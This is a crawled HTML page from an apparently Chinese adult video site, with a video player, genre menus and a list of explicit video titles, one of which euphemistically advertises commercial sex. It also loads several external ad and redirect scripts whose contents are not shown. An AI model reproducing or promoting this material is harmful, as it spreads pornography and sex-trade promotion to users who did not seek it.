

--- FILE ---
content_type: text/html
request_url: http://vv585.com/play/index48395-0-0.html
body_size: 4072
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=48395;var seaplaylink="/play/index48395-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            蛇信的子姐姐的莞式服务.
        </title>
        <meta name="keywords" content="蛇信的子姐姐的莞式服务." />
        <meta name="description" content="蛇信的子姐姐的莞式服务." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;蛇信的子姐姐的莞式服务.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250505/s9jKz91C/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250505/s9jKz91C/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250505/s9jKz91C/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ed7e293f4947c8a702c0d187471509","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>